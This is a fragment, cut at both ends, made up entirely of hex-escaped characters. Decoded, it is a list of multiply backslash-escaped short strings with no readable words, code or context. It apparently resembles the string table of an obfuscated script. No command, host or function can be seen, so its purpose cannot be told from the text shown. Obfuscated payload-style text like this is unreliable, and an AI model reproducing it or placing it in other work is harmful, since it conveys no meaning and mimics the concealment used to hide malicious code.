x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x33\x4a\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x32\x44\x5c\x5c\x5c\x5c\x33\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x48\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x48\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x56\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x49\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x32\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x32\x52\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c